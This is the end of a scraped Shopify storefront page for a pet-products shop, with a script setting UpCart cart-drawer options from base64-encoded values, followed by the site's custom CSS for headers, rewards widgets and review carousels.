        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064
body_size: 4441
content:
/** Shopify CDN: Minification failed

Line 1084:4 Expected ":"

**/


inbox-online-store-chat{
  bottom:0px !important;
}
mg{
  width: 100%;
}
img.menu-icon-img {
    width: auto;
    height: auto;
}
.breadcrumb.breadcrumb-pagination-wrapper.is-flex.is-justify-space-between.one-whole.column {
    display: flex;
    padding-top: 30px !important;
}

.refine-search-box-mobile{
  display: none;
}

.blog__read-more-button{
  margin: 25px 0px;
}

html{
  padding-bottom:0 !important;
}

.top-bar{
  padding: 0 0 0 10px;
}

.mini_cart, .top-bar [class^=icon-]:before, .top-bar [class*=" icon-"]:before{
  vertical-align: middle;
}

/* header */
.nav-desktop__tier-1 .nav-desktop__tier-1-link{
      padding-bottom: 12px;
    padding-top: 0;
}

ul.top-bar__menu li {
    padding-right: 15px;
}

.search-form--header .search-form__submit-button:hover{
  color: inherit;
}

.search-form__input[type=text]{
  padding: 0 10px;
}

.feature_image .search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.menu a, .menu a:visited, .menu a span{
  padding-top:0;
}

.cart-container .mini_cart{
  font-size: 18px;
}

.cart-container .mini_cart .cart_count{
  font-size: 12px;
}

.search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.sidebar-block:nth-child(2):after{
    display: none;
}

/* shipping calculator */
input.get-rates.global-button.global-button--primary {
    padding: 0 20px;
    min-height: 44px;
    font-weight: normal;
}

/* footer */
.footer-credits__bottom {
    margin: 10px 0 20px 0;
}

.payment_methods svg{
  width: 48px;
}

/* video section */
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 80vh;
  padding-bottom:0 !important;    
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio video{
  object-fit:cover;
}

.video-wrapper .video__text-container{
  top: 53%;
}

/* featured section */
.kd-pack-box-img{
      margin: 0 auto 10px;
}

.blog-read-more{
      text-transform: uppercase;
}

.top-child img {
    height: 278px;
    object-fit: cover;
}

/* product slider section */
.slider-gallery .flickity-prev-next-button, 
.slider-gallery .flickity-prev-next-button{
  transition: box-shadow 0.2s linear, background-color 0.5s ease-in;
}

.slider-gallery .flickity-prev-next-button:active, 
.slider-gallery .flickity-prev-next-button:active{
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.thumbnail .title{
  color: #000;
}

.jdgm-carousel-wrapper .jdgm-star.jdgm-star, .jdgm-carousel .jdgm-star.jdgm-star{
  color: #faa900 !important;
}

/* blog child styling */
.blog_meta span{
  color: #169284;
}

.blog_meta ~ .excerpt{
  margin-top: 0;
  margin-bottom:0;
}

input.btn.btn-seller{
  letter-spacing: 1px;
  height: 44px;
  line-height: 1.2;
  border: 1px solid #03a196;
  max-height: 42px;
}

/* rewards section */
.join-wrapper .left-join{
      padding-top: 25px;
}

.yotpo-coupons-redemption-widget .yotpo-coupons-redemption-widget-container.yotpo-logged-out{
  width: 90%;
  margin: 0 auto;
}

/* rewards page */
#rewardWrapper .left-right-wrapper{
    align-items: normal;
    display: flex;
}

#rewardWrapper .main-left-wrapper {
    width: 25%;
}

#shopify-section-rewards-video {
    display: block !important;
    height: 100%;
}

#rewardWrapper .main-left-wrapper video {
    object-fit: cover;
    width: 100%;
    height: 100%;
    display: block;
}

#rewardWrapper .main-right-wrapper {
    width: 75%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#shopify-section-rewards-top-banner .top-banner img {
    width: 100%;
}

.yotpo-widget-hero-section .yotpo-widget-clear {
    display: flex;
    flex-direction: column;
}

.yotpo-widget-hero-section .yotpo-layout-container {
    display: flex !important;
    flex-direction: column !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-text-on-background {
    padding-top: 0;
    min-height: auto !important;
}

.yotpo-widget-hero-section .yotpo-text-container {
    max-width: 100% !important;
    position: static !important;
}

.yotpo-widget-hero-section .yotpo-text-on-background:not(.yotpo-is-mobile) .yotpo-text-container.yotpo-left-layout {
    max-width: 90% !important;
    margin: 0 auto;
}

.yotpo-text-on-background .yotpo-text-container .yotpo-text-and-buttons {
    margin-bottom: 20px;
}

.yotpo-widget-hero-section .yotpo-text-on-background .yotpo-text-container .yotpo-title {
    padding-top: 16px !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons {
    display: flex;
    justify-content: flex-start;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

#rewardWrapper .yotpo-widget-clear span {
    font-size: 16px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
    cursor: pointer;
    white-space: nowrap !important;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 20px;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    max-width: 90% !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-container-headline {
    padding-bottom: 16px !important;
    margin-bottom: 20px !important;
}

.yotpo-widget-campaign-widget .flexified-wrapper {
    padding: 0 !important;
}

#rewardWrapper .flexified-wrapper:not(.flexified-mobile).flexified-items-odd .flexified-child {
    border-color: #fff !important;
      height: 220px;
}

.yotpo-widget-campaign-widget .yotpo-campaign-switcher-wrapper {
    height: auto !important;
}

.yotpo-widget-campaign-widget :focus{
  box-shadow: none !important;
}

    #rewardWrapper .yotpo-widget-campaign-widget .yotpo-tile {
      align-items: center !important;
      display: flex !important;
    }

#rewardWrapper .yotpo-logged-out-tile.yotpo-overlay-tile {
    background-color: #51284f !important;
}

#rewardWrapper .yotpo-title-text {
    color: #000 !important;
    font-size: 12px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

#rewardWrapper .yotpo-description-text {
    color: #011247 !important;
    font-size: 13.2px !important;
    font-family: Montserrat !important;
    font-weight: 600 !important;
    font-style: normal !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-headline-center-element {
    order: 3;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

/* judgeme carousel slider */
.jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 10px;
    display: inline-block;
    position: absolute;
    top: 50%;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel--card-theme .jdgm-carousel-item{
    text-align: center;
    border-radius: 0;
    box-shadow: none;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{
    background: #f5f5f5;
    box-shadow: none !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__review{
  text-align: center !important;
}

.jdgm-carousel__item-container .jdgm-carousel-item__review-title {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    margin-bottom: 5px;
}

.jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
      display: inline-block;
    position: absolute;
    top: 50%;
    left: 10px;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel-item__review-body>p {
    font-size: 16px !important;
    color: #000 !important;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name {
    text-align: center !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name{
      font-weight: 800 !important;
      color: #000 !important;
}

.custom-heading-styling{
    width: 96%;
    text-align: center;
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 39px;
}

.custom-heading-styling::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background: #aaa;
  width: 100%;
      z-index: -2;
}


.custom-heading-styling h2{
  background: #f7f9fb;
  padding: 0 15px;
  width: fit-content;
  margin: 18px auto;  
  font-weight: 400;
  font-size: 23px;
  color:#000;
}
/* blog section */
section.blog-wrapper .one-whole.column:after{
  /* height: 1.5px; */
}

/* instafeed heading style */
.custom-heading-styling h2 a{
  color:#333;
}

/* button css */
.shopify-section--text-columns-with-images .text-columns-with-images__button{
      font-weight: 400;
}
/*  */
body .product_gallery_nav .gallery-cell{
  width:80px;
}
body .product_gallery_nav .gallery-cell .image-element__wrap,
body .product_gallery_nav .gallery-cell .image-element__wrap img{
  width: 100%;
}
.flickity-prev-next-button.previous, 
.flickity-prev-next-button.next{
  opacity: 1;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button{
  padding: 0 20px;
  background: inherit;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button:hover{
  opacity: 1;
  background: #fff;
}

.sixteen, .one-whole{
  margin: 0 auto;
}

.equal-columns--outside-trim .one-fourth{
      width: calc(25% - (20px - (20px / 4)));
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: calc(20px / 2);
    margin-right: calc(20px / 2);
    box-sizing: border-box;
}

div#shipping-calculator .container{
    padding: 0;
}

.cart__blocks {
    margin-top: 30px;
}

a.cart__continue-shopping {
    font-weight: normal;
}

